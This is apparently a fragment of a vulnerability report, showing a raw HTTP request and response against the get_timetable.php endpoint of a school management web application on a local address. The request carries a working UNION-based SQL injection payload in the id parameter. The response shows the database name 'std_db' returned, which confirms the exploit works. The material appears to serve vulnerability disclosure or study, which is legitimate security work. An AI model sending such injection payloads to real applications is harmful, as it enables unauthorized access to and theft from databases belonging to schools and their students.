 GET
/school/model/get_timetable.php?id=-42%20union%20selec
t%201,database(),3,4,5,6,7,8--+ HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=kh42r202aj35u61brcutn42s96
Connection: close
HTTP/1.1 200 OK
Date: Sat, 04 Jun 2022 01:13:51 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Content-Length: 45
Connection: close
Content-Type: text/html; charset=UTF-8
["1","std_db","3","4","5","6.00","7.00","8"]